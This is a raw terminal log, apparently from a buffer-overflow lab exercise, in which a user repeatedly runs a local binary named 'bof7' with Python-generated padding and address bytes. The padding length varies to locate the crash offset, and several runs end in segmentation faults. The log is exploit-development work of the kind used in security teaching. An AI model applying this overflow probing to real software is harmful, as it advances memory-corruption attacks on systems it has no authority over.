 command not found
bof7@ip-172-26-15-156:~$ ./bof7 g
Hello g[0x7fffffffe4a0]!
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*72+'\60\10\70'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe450]!
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*80+'\60\10\70'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe440]!
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*144+'\60\10\70'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe400]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*144+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe400]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*72+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe450]!
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*73+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe450]!
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*80+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe440]!
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*100+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe430]!
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*130+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe410]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*120+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe420]!
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*122+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe420]!
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*125+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe420]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*124+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe420]!
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*125+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe420]!
Segmentation fault (core dumped)
bof7@ip-172-26-15-156:~$ ./bof7 `python -c "print 'a'*124+'\60\10\70\00\00\00\00\00'"`
Hello aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa8[0x7fffffffe420]!
bof7@ip-172-26-15-156:~$